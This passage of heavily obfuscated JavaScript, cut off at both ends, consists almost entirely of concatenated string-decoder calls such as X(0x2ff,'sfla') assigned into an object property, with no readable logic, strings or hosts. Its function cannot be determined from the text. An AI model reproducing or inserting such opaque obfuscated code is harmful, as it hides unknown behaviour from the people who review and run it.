0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w